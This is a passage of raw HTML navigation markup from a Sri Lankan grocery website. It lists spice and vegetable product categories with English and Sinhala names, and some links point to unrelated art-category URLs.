											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fenugreek Seed – උළුහාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemongrass – සේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mace – වසාවාසි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-460bad6c" data-id="460bad6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b61ccc8 elementor-widget elementor-widget-heading" data-id="4b61ccc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b794776 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b794776" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">

											<span class="elementor-icon-list-text">Mustard – අබ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Nutmeg – සාදික්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pepper – ගම්මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pasley – පස්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spices Mixture – තුනපහ මිශ්‍රණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Turmeric – කහ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Spices – වෙනත් කුළුබඩු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0f92c9b" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/" class='uael-menu-item'>Vegetable එළවළු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-5986183">		<div data-elementor-type="section" data-elementor-id="42478" class="elementor elementor-42478 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4d8d5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a4d8d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4b5915" data-id="7c4b5915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f675a0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f675a0b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4281d58d" data-id="4281d58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c13766 elementor-widget elementor-widget-heading" data-id="63c13766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1f6e02e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f6e02e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Agati Leaves – කතුරු මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth Leaves – තම්පලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Artichoke – ආර්ටිචෝක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Green Plantain – අළු කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beans – බෝංචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bell Peppers – බෙල් පෙපර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beetroot – බීට්රූට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Big Onion – ලොකුළුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bird Chilli – කොච්චි මිරිස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5913e2" data-id="7a5913e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d374134 elementor-widget elementor-widget-heading" data-id="6d374134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-69b77aa8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69b77aa8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bitter Gour – කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bottle Gourd – දියලබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Breadfruit – දෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Brinjal – වම්බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cabbage – ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cantaloupe – කැන්ටලූප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Capsicum – මාළු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Carrot – කැරට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew Raw – අමු කජු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-193feb4e" data-id="193feb4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a01a6 elementor-widget elementor-widget-heading" data-id="427a01a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9e99cb3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e99cb3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Caribbean Cucumber – තුඹ කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cauliflower – මල්ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Celery – සැල්දිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Centella – ගොටුකොල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chayote – චව්චව්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chilies – මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chives leaves – ළූනු කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chou Sauvage – නොකෝල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut – පොල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71922fb8" data-id="71922fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1742dd elementor-widget elementor-widget-heading" data-id="3c1742dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-53f3856e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53f3856e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cooking Melon – කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Coriander leaves – කොත්තමල්ලි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cucumber – පිපින්ඥ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry Leaves – කරපිංචා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dried Chilli – වියළි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Moringa – මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Garlic – සුදුළූණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ghost Pepper – නයි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ginger – ඉඟුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d14c44f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d14c44f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdbd68b" data-id="fdbd68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e61586 elementor-widget elementor-widget-heading" data-id="1e61586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 5</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412f914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="412f914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Chilies – අමු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Jackfruit – කොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lady’s Fingers -බණ්ඩක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lasia Spinosa – කොහිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leeks – ලීක්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon – ලෙමන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lettuce Leaves – සලාද කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime – දෙහි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime Leaves – දෙහි කොළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f096835" data-id="f096835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcc919 elementor-widget elementor-widget-heading" data-id="7bcc919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 6</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1025c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d1025c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lotus Stem – නෙලුම් අල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
